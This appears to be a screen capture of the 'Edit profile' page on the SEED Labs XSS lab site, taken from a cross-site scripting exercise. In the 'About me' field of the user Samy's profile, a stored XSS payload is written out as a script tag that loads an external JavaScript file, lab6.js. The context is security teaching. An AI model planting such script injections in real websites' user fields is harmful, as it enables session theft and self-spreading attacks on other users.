 Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/e ••• Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
About me Visual editor
<script type="text/javascript" src="http://www.xsslabelgg.com/lab6.js"></script>
Public
Brief description
Public
Location
Public
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
www.xsslabelgg.com/pages/owner/samy